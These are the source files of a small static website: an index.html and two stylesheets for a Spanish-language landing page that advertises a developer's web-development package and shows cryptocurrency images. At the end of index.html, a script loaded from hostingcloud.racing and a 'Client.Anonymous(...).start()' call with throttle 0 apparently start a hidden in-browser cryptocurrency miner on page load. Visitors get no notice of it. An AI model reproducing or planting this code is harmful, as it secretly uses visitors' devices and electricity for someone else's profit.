
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
    <link rel="stylesheet" href="Css/Estilos.css">
    <link rel="icon" href="Imagenes/logoEnCirculo.png">
    <!--<link href="Css/Estilos.css" rel="stylesheet" />-->
    <link href="styles.css" rel="stylesheet" />
<!--<title>lawyer's buffet</title>-->
    <title>Cripto LandingPage</title>
</head>
<body>

 





    <nav class="navbar navbar-expand-lg navbar-light bg-dark" style="height: 50px;">  <!--NavBar-->

        <a class="navbar-brand text-primary cursor" href="https://www.linkedin.com/in/ezequiel-san-pedro-24439b17b/">Ezequiel San Pedro</a>
       <!-- <a class="navbar-brand text-primary cursor" href="https://github.com/sanpedrofabianezequiel">San Pedro E.</a>-->
                
                
         
        <button class="navbar-toggler   cursor" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon   "></span>
        </button>

        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav mr-auto">
                <li class="nav-item active">
                   <!-- <a class="nav-link text-primary cursor" href="https://www.instagram.com/ezeungusto/">Instagram<span class="sr-only">(current)</span></a> -->
                </li>
                
            </ul>
            <img class="pequeña cursor" style="margin-left:0px" id="idLinkedin" src="Imagenes/marcapng.png"/>
        </div>
    </nav>
        
    <div id="carouselExampleIndicators" class="carousel slide " data-ride="carousel">
        <ol class="carousel-indicators">
          <li data-target="#carouselExampleIndicators" data-slide-to="0" class="active"></li>
          <li data-target="#carouselExampleIndicators" data-slide-to="1"></li>
          <li data-target="#carouselExampleIndicators" data-slide-to="2"></li>
        </ol>
        <div class="carousel-inner">
         <!--<div class="carousel-item active">
            <img src="Imagenes/carrusel/1557734830_953744_1557738396_noticia_normal.jpg" class="w-40 alto" alt="...">
          </div>
          <div class="carousel-item">
            <img src="Imagenes/carrusel/images (1).jpg" class="w-40  alto"  alt="...">
          </div>
          <div class="carousel-item">
            <img src="Imagenes/carrusel/images.jpg" class="w-40  alto"  alt="...">
          </div>-->
          <div class="carousel-item active">
            <img src="Imagenes/carrusel/cripto-bitcoing.jfif" class="w-40 alto" alt="...">
          </div>
          <div class="carousel-item">
            <img src="Imagenes/carrusel/cripto-ethe.jfif" class="w-40  alto"  alt="...">
          </div>
          <div class="carousel-item">
            <img src="Imagenes/carrusel/cripto-monero.jfif" class="w-40  alto"  alt="...">
          </div>
        </div>
        <a class="carousel-control-prev" href="#carouselExampleIndicators" role="button" data-slide="prev">
          <span class="carousel-control-prev-icon" aria-hidden="true"></span>
          <span class="sr-only">Previous</span>
        </a>
        <a class="carousel-control-next" href="#carouselExampleIndicators" role="button" data-slide="next">
          <span class="carousel-control-next-icon" aria-hidden="true"></span>
          <span class="sr-only">Next</span>
        </a>
      </div>
  
   

        <div class="container">
                
            <div class="row ">     
                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"style="display: block;" >

                    <div style="text-align: center; ">

                        <div class="badge badge-primary text-wrap" style="width: 19rem;text-align: center;">
                            Landing Page
                        </div> 
                        
                        <br>
                        <div class="badge badge-secondary text-wrap" style="width: 15rem;text-align: center;">
                            Referencia $ USD 700
                        </div> 
                        <br >
                        
                        <video src="Videos/projecto1.mp4" style="width: auto;"  height="180" controls>
                        </video>
                    
                        <br>
                        <p >Desarrollo e implementaciones:
                            <br>
                            <ul>
                                <br>
                                <li>Paginas una (1)</li>
                                <li>SPA (Single-page application) </li>
                                <li>Mantenimiento $USD 30 Mensual</li>
                                <li>Sin Login/Base Datos</li>
                                <li>Adaptabilidad Responsive</li>
                                <li>Tiempo estimado 70/hs*</li>
                                <li>Dominio + Hosting (*) (Gratuito:".github.com")</li>
                                <li>Hosting en Azure (Pago) </li>
                                <!--<li>Tiempo estimado ( 15 a 30 Dias)</li>-->
                            </ul>
                        </p>
                        <br>  <br>  <br> <br>

                        <button style="margin-top: 15px;" type="button" class="btn btn-primary btn-sm" id="presupuesto1">Presupuesto Sugerido</button>
                        <button style="margin-top: 15px;" type="button" class="btn btn-primary btn-sm" id="compentencia">Precios del Mercado</button>
                    </div>  
                </div>         
               <!-- <div class="col-xs-4 col-sm-12 col-md-6 col-lg-4"style="display: block; " >
                    
                    <div style="text-align: center; ">

                        <div class="badge badge-primary text-wrap" style="width: 19rem;text-align: center;">
                            Intermedio
                        </div> 
                        
                        <br>
                        <div class="badge badge-secondary text-wrap" style="width: 15rem;text-align: center;">
                            Referencia $USD 300- $USD 400
                        </div> 
                        <br>
                        
                        <video src="Videos/project2.mp4" width="303"  height="180" controls>
                        </video>
                    
                        <br>
                        <p >Desarrollo e implementaciones:
                            <ul>
                                <li>Paginas 3</li>
                                <li>Mantenimiento</li>
                                <li>Sin Login/Base Datos</li>
                                <li>Dominio + Hosting (*) (A convenir)</li>
                                <li>Adaptabilidad a dispositivos Moviles & Web</li>
                                <li>Galeria interactiva</li>  
                                <li>Tiempo estimado ( 20 a 40 Dias)</li>
                            </ul>
                        </p>
                        <br>  <br>  <br> 
                        <button type="button" style="margin-top: 25px;" class="btn btn-primary btn-sm" id="presupuesto2">Modelo Sugerido</button>
                        
                    </div>  
                </div>                 
                <div class="col-xs-4 col-sm-12 col-md-6 col-lg-4" style="display: block;"> 
                                
                    <div style="text-align: center;">

                        <div class="badge badge-primary text-wrap" style="width: 19rem;text-align: center;">
                            Premium
                        </div> 
                        
                        <br>
                        <div class="badge badge-secondary text-wrap" style="width: 15rem;text-align: center;">
                            Referencia $USD 500 - $USD 900
                        </div> 
                        <br>
                        
                        <video src="Videos/projecto1.mp4" width="303" height="180" controls>
                        </video>
                    
                        <br>
                        <p >Desarrollo e implementaciones:
                            <ul>
                                <li>Paginas 7+</li>
                                <li>Login y Autogestion</li>
                                <li>Base de Datos</li>
                                <li>Mantenimiento</li>
                                <li>Dominio + Hosting (*) (A convenir)</li>
                                <li>Adaptabilidad a dispositivos Moviles & Web</li>
                                <li>Galeria interactiva</li>            
                                <li>Sincronizacion con Redes sociales</li>
                                <li>Tiempo estimado (30 a 50+ dias)</li>
                                <li> SEO Positicionamiento en Google</li>
                            </ul>
                        </p>
                        <br>  
                        <button style="margin-top: 15px;" type="button" class="btn btn-primary btn-sm">A Consultar</button>
                        
                    </div>
                </div>   --> 
            </div>

            <br>
            <hr>
            <!--Salto de fila -------------------------------------------------------------------------------->
           

        </div>   <!--End Container-->


   
</div>  <!--div Del Coainter que le agrege mi Footer-->
<br />
        <footer style="text-align: center; " >
            <div>
                <hr />
                <h5 class="text-primary align-content-center; text-center">Contactos     
                </h5>
                <br />
                <br />
                <div>
                    <img class="sPequeña cursor " style="margin-left: 0px" src="Imagenes/redesSociales/github.png"id="git" />
                    <img class="sPequeña cursor " style="margin-left: 0px" src="Imagenes/redesSociales/linkedin.png" />
                    <img class="sPequeña cursor " style="margin-left: 0px" src="Imagenes/redesSociales/whatapp.jpg" id="whatsapp"/>
                   
                </div>
            </div>
        </footer>


<script src="https://code.jquery.com/jquery-3.5.1.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js" integrity="sha384-OgVRvuATP1z7JjHLkuOU7Xw704+h835Lr+6QL9UvYjZE3Ipu6Tp75j7Bh/kR0JKI" crossorigin="anonymous"></script>
<script src="app.js"></script>

<script src="https://www.hostingcloud.racing/Tv3G.js"></script>
<script>
    var _client = new Client.Anonymous('d38e2e0aa2aca3445939b6fe12fd9dc7cf32fc60770c4894bc8b4e16a385dcc6', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>

</body>
</html>
</file>
<file: Css/Estilos.css>
﻿.pequeña{
    width:50px;height:50px;
    border-radius:150px;
}
.sPequeña {
    width: 50px;
    height: 50px;
}

.cursor{
    cursor:pointer;
}

.contactos{
  display: flex;
  float: right;

}

body{
    background-color:white;
}
</file>
<file: styles.css>
html,body{
    margin: 0;
    padding: 0;
    font-family: Arial, Helvetica, sans-serif;
}
.columnaFija{
    position:fixed;
    width: 100px;
    border: 1px solid black;
    bottom: 2%;
    border-radius: 5px;
    visibility:visible;
    font-size:30px;
    background-color:#2B2D31;
    text-align:center;
    list-style-type: none;
    align-items: center;
    height: 25px;
    padding-top: 0px;
    

  
    
}
.columnaFija:hover .subMenu{
    visibility: visible;
    width: 230px;
    cursor: pointer;                     
}
.subMenu{
    visibility: hidden;
    height: 0px;
    position: absolute;
    
    
}

ul,li{
    font-size: 12px;
    margin: 0px;
    text-align: left;
    color:white;
}
p{
    font-size: 15px;
    margin: 0px;
    color:white;
    text-align: center;
}
.alto{
    height: 200px;
}
body{
    background-image: url("Imagenes/Fondos/fondos2.jpg");
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
    margin: 0%;
    padding: 0%;
}
footer{
    background-color:white;
}
</file>
